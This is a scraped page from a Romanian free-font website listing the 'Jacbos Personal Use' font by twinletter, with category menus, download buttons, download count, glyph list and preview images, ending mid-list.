href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">111640</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,865,208</strong> Descărcări</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fonturi noi">Fonturi noi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fonturi de top">Fonturi de top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Căutare de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Încarcă fontul tău">Încarcă fontul tău</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Autentificare</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fonturi Instagram" class="category_title_sidebar">♥ Fonturi Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">111640</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,865,208</strong> Descărcări</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fonturi noi"><p class="category_title_sidebar commercialfontscss">Fonturi noi</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lofista-Personal-Use.font" title="Lofista - Personal Use Font">Lofista - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinkmatte.font" title="Pinkmatte Font">Pinkmatte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Monoline.font" title="Lovely Monoline Font">Lovely Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penguin.font" title="Penguin Font">Penguin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Soft-Cantle-Personal-Use.font" title="Soft Cantle Personal Use Font">Soft Cantle Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brush-Marker-Regular.font" title="Brush Marker Regular Font">Brush Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Font">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Font">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot Font">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan Font">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany Font">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Font">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Font">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette Font">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular Font">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart Font">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Font">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Font">Beristan</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Jacbos Personal Use Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ro.ffonts.net" class="freefontsbreadcrumblink">Acasă</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Distorted-Eroded.html" class="freefontsbreadcrumblink" title="Distorsionate erodate">Distorsionate erodate</a></span>
	<span class="webfontsbreadcrumb">/ Jacbos Personal Use</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Jacbos Personal Use Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Adăugat <strong>Nov 23 2022</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Jacbos-Personal-Use.font.rate" id="rate" title="Jacbos Personal Use Font Votează  Nu a fost votat" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Votează</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Jacbos-Personal-Use.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Jacbos-Personal-Use.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Jacbos-Personal-Use.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Jacbos-Personal-Use.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Jacbos-Personal-Use.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use.webp" style="margin-left:16px;vertical-align: middle;" alt="Jacbos Personal Use Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Jacbos-Personal-Use.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personalizare</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Jacbos-Personal-Use.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Jacbos Personal Use Descarcă fonturi"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Descarcă</span></a>
							 <a href="https://webfonts.ffonts.net/Jacbos-Personal-Use.font" title="Jacbos Personal Use Descarcă fonturi" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Jacbos Personal Use Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Jacbos Personal Use Descriere</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Descărcări:</b> 228</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by twinletter FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Jacbos Personal Use  </li>
						<li><span class="s18 detailsfontscss"><b>Greutate:</b></span> Personal Use </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versiune:</b></span> Version 1.001;Fontself Maker 3.5.4</li>
						<li><span class="s18 detailsfontscss"><b>Nr. de caractere::</b></span> 79</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schemă de codare:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Lățime fixă:</b></span> Nu</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec">
</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/jacbos" title="jacbos Font Caută">jacbos</a></li> <li><a href="/tag/0/personal" title="personal Font Caută">personal</a></li> <li><a href="/tag/0/use" title="use Font Caută">use</a></li> <li><a href="/tag/0/version" title="version Font Caută">version</a></li> <li><a href="/tag/0/001" title="001 Font Caută">001</a></li> <li><a href="/tag/0/fontself" title="fontself Font Caută">fontself</a></li> <li><a href="/tag/0/maker" title="maker Font Caută">maker</a></li> <li><a href="/tag/0/169" title="169 Font Caută">169</a></li> <li><a href="/tag/0/2021" title="2021 Font Caută">2021</a></li> <li><a href="/tag/0/twinletter" title="twinletter Font Caută">twinletter</a></li> <li><a href="/tag/0/distorted" title="distorted Font Caută">distorted</a></li> <li><a href="/tag/0/eroded" title="eroded Font Caută">eroded</a></li> 
						<li><a href="/date/0/2022-11-23" title="2022-11-23">2022-11-23</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Jacbos Personal Use Litere mari</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-UseA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-UseA.webp" alt="Jacbos Personal Use Font Litere mari"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Jacbos Personal Use Litere mici</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Usea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Usea.webp" alt="Jacbos Personal Use Font Litere mici"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Jacbos Personal Use Alte caractere</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use0.webp" alt="Jacbos Personal Use Font Alte caractere"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use_example_1.webp" alt="Jacbos Personal Use Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use_example_2.webp" alt="Jacbos Personal Use Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use_example_3.webp" alt="Jacbos Personal Use Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Jacbos-Personal-Use.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Jacbos Personal Use Descarcă fonturi" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Descarcă</span></a>
					<span class="downloadsfont_css">228 Descărcări</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Descarcă fonturi gratis</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Londrina-Solid-Black.font" title="Londrina Solid Black" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Londrina Solid Black</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
